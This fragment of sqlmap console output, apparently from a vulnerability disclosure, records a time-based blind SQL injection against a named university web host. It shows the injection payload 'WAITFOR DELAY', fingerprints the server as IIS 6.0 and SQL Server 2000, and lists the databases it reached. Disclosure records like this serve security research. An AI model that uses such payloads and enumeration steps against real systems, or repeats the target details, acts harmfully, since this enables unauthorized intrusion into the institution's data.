 Title: Microsoft SQL Server/Sybase time-based blind
Payload: yx=wooyun' WAITFOR DELAY '0:0:5'--
---
[22:37:31] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[22:37:31] [INFO] testing Microsoft SQL Server
[22:37:32] [INFO] confirming Microsoft SQL Server
sqlmap got a 302 redirect to 'http://stu.gxufe.cn:80/Xsweb/_help/Sorry.aspx'. Do
you want to follow? [Y/n] n
[22:37:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[22:37:34] [INFO] fetching database names
available databases [11]:
[*] edu
[*] gxufe_jwgl1db
[*] gxufe_jwgl1vcdb
[*] gxufe_xsglvcdb
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb